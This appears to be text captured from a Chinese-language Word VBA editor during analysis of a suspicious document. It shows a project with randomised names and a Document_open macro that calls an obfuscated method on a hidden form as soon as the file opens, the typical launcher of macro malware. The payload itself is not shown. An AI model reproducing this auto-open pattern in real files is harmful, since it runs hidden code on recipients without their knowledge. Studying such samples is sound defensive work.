 行 1，列 1
工程 - Normalr
Normal
Normalr (CV5433373675QF)
Microsoft Word 对象
Nvy1d8crwun7umi4vx
窗体
Xvqtqu8s7me3pw0
引用
属性 - Nvy1d8crwun7umi4vx
Nvy1d8crwun7umi4vx Document
按字母序 按分类序
(名称) Nvy1d8crwun7umi4vx
AutoFormatOverride False
Document
Private Sub _
Document_open()
Xvqtqu8s7me3pw0.T3p4zq7iw65zdr
End Sub